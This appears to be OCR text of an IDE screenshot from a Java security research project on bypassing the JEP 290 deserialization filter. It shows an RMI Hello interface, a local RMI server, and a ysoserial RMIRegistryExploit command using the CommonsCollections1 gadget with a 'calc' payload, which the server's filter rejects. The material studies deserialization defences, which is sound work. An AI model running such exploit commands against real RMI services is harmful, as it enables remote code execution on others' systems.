 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help bypassJEP290 - Hello.java - IntelliJ IDEA
bypassJEP290 src main java org chabug rmi server Hello RMIServer
1: Project
Project
n.java RMIServer.java Hello.java HelloImpl.java RegistryImpl_Skel.class TCPTransport.class Transport.class UnicastServerF
bypassJEP290 E:\code\java\bypassJEP290
.idea
src
main
java
org.chabug.rmi
client
payload
server
Hello
HelloImpl
7: Structure
Database
1 package org.chabug.rmi.server;
2
3
4 import java.rmi.Remote;
5 import java.rmi.RemoteException;
6
7 public interface Hello extends Remote {
8 String hello() throws RemoteException;
9 String hello(String name) throws RemoteException;
10 String hello(Object object) throws RemoteException;
11 }
Run: RMIServer RMIClient
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
启动RMI服务在rmi://127.0.0.1:1099/hello
五月 29, 2020 9:09:14 上午 java.io.ObjectInputStream filterCheck
信息: ObjectInputFilter REJECTED: class sun.reflect.annotation.AnnotationInvocationHandler, array length: -1, nRefs: 8, depth: 2, bytes: 298, ex: n/a
Windows PowerShell
E:\>java -cp ysoserial-master-30099844c6-1.jar ysoserial.exploit.RMIRegistryExploit 127.0.0.1 1099 CommonsCollections1 c
alc
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.io.InvalidClassException: filter status: REJECTED
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:389)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:573)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:834)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:688)
2: Favorites